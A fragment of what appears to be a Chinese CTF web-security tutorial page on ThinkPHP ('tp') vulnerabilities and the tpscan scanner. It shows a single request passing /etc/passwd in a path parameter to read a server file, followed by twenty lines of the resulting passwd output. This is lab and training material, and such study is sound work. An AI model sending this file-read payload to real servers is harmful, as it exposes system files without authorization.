 心 / CTF-Web安全（Web） / tp漏洞以及tpscan
网络安全大学
/Test/index/?path=[code]/etc/passwd[/code]
应用
1. root:x:0:0:root:/root:/bin/bash
2. bin:x:1:1:bin:/bin:/sbin/nologin
3. daemon:x:2:2:daemon:/sbin:/sbin/nologin
4. adm:x:3:4:adm:/var/adm:/sbin/nologin
5. lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6. sync:x:5:0:sync:/sbin:/bin/sync
7. shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8. halt:x:7:0:halt:/sbin:/sbin/halt
9. mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10. uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11. operator:x:11:0:operator:/root:/sbin/nologin
12. games:x:12:100:games:/usr/games:/sbin/nologin
13. gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14. ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15. nobody:x:99:99:Nobody:/:/sbin/nologin
16. dbus:x:81:81:System message bus:/:/sbin/nologin
17. vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
18. abrt:x:173:173::/etc/abrt:/sbin/nologin
19. haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
20. ntp:x:38:38::/etc/ntp:/sbin/nologin
网络安全学